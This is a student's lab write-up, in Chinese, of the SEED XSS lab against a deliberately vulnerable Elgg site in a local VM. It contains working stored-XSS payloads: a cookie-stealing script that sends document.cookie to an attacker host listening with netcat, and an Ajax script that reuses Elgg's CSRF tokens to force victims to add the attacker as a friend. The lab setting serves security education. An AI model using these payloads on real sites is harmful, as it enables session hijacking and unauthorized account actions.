一、 实验目的

1 overview

为了演示攻击者可以做什么,我们在预先构建的Ubuntu VM映像中设置了一个名为Elgg的web应用程序。我们已经注释掉了Elgg的一些保护方法,故意使其容易受到XSS攻击。学生们需要利用这些漏洞发动攻击,就像Samy Kamkar在2005年通过臭名昭著的Samy蠕虫对MySpace所做的那样。此攻击的最终目标是在用户之间传播XSS蠕虫,这样无论谁查看受感染的用户配置文件都会受到感染,无论谁受感染都会将您(即攻击者)添加到他/她的好友列表中。

二、 实验步骤及结果

**2 **Lab Environment

2.1 DNS Setup

查看DNS配置情况,打开虚拟机的/etc/hosts,照实验pdf修改内容

image.png

1
2
3
4
5
6
10.9.0.5 www.seed-server.com
10.9.0.5 www.example32a.com
10.9.0.5 www.example32b.com
10.9.0.5 www.example32c.com
10.9.0.5 www.example60.com
10.9.0.5 www.example70.com

2.2 The Elgg Web Application

当访问www.xsslabelgg.com可以看到如下的界面,已经是配置好的Elgg网站,

需要使用的话可以直接从中输入用户名和密码登录即可。实验pdf中提供了用户名和密码

image.png

3 Lab Tasks

3.1: Preparation: Getting Familiar with the “HTTP Header Live” tool

seed20.04虚拟机的firefox浏览器自带 http header liver这个工具,点击右上角的这个按钮就可以打开,类似于网页元素的检查器,不过是针对header的

image.png

3.2 Task 1: Posting a Malicious Message to Display an Alert Window

在本次lab的labsetup下,使用dcup命令链接docker,再用浏览器打开10.9.0.5,发现启动了网页

image.png



之后我们正常登录站点,如samy,接下来在profile插入XSS并保存

1
<script>alert('XSS');</script>

image.png


点击保存修改后,跳转至用户个人页,出现了显示“XSS”的弹窗
image.png

3.3 Task 2: Posting a Malicious Message to Display Cookies


回到刚才编辑页面,把alert中的xss代码替换成document.cookie

image.png

点击保存,页面跳转,可以看到,cookie被打印了出来
image.png

3.4 Task 3: Task 3: Stealing Cookies from the Victim’s Machine



之后,为了将受害者的cookie发送到攻击者的主机。尝试对Samy的profile做出如下修改。

1
2
3
<script>document.write('<img src=http://10.9.0.1:5555?c='
+ escape(document.cookie) + ' >');
</script>

image.png

1
$ nc -lknv 5555

samy查看自己主页时, 可以看到监听到了cookie
image.png

再以未登陆的游客身份查看samy的主页
image.png
可以看到监听到了cookie
image.png

3.5 Task 4: Becoming the Victim’s Friend

这部分主要是利用XSS攻击让受害者boby自动添加用户Samy为好友,我们只要用JS脚本模拟出这个请求即可。
首先,为了构造一个合适的HTTP request,因此需要先了解在添加好友的时候需要对哪些部分做出改变。根据文档中提供的代码,可以看到,需要修改的共两处

1
2
3
4
5
6
7
8
9
10
11
12
13
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts; ➀
var token="&__elgg_token="+elgg.security.token.__elgg_token; ➁
//Construct the HTTP request to add Samy as a friend.
var sendurl=...; //FILL IN
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.send();
}
</script>

在浏览器中模拟添加好友的操作,打开http header liver,进行查看

image.png
放大查看:
image.png
因此构造之后得到以下脚本文件

1
2
3
4
5
6
7
8
9
10
11
12
13
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts; ➀
var token="&__elgg_token="+elgg.security.token.__elgg_token; ➁
//Construct the HTTP request to add Samy as a friend.
var sendurl="http://www.seed-server.com/action/friends/add?friend=59"+ts+token+ts+token; //FILL IN
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.send();
}
</script>



可以看到samy还没有好友
image.png

在Alice的页面添加该脚本,并保存
image.png
接着在Boby的主页上去搜索Samy,并查看Samy的profile。
image.png

可以看到,在没有任何提示的情况下,Boby已经添加Samy为好友了。攻击成功!

image.png

Question 1: Explain the purpose of Lines ➀ and ➁, why are they are needed?
:::info
答:这两行其实就是一种认证模式,,是为了防范CSRF攻击所采用的策略。正如浏览器中通常加的token一样。此处也是一种token来通过服务器验证的过程。该网站的Elgg服务器需要对用户认证,而这两行的代码就是绕过这中认证的过程,xss攻击中的代码是可以直接读时间戳timestamp以及秘密令牌secret ,直接自己构造处绕过验证的方式。
:::

Question 2: If the Elgg application only provide the Editor mode for the “About Me” fifield, you cannot switch to the Text mode, can you still launch a successful attack?
:::info
答:可以的。在文本编辑器中的话,会在之后转为HTML网页的时候对js代码的部分有所改变,即编辑器会向代码中添加格式化数据,这就破坏了代码的完整性,导致这种代码其实是无法正确当作js代码来正确在网页中执行的。但是,攻击者依然可以使用一个浏览器扩展来删除这些HTTP请求中的格式化数据,或使用其他客户端来发送请求,并非一定需要浏览器。
:::


